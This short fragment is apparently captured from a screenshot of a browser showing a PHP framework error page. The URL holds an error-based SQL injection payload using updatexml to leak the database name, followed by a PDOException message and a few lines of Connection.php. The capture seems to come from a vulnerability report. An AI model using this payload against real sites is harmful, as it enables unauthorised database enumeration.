 不安全 | /home/updatexml(1,concat(0x7e,(select%20database()),0x7e),1)
[10501] PDOException in Connection.php line 385
SQLSTATE[HY000]: General error: 1105 Only constant XPATH queries are supported
376. $this->PDOStatement->execute();
377. // 调试结束
378. $this->debug(false, '', $master);
379. // 返回结果集
380. return $this->getResult($pdo, $procedure);
381. } catch (\PDOException $e) {
382. if ($this->isBreak($e)) {
383. return $this->close()->query($sql, $bind, $master, $pdo);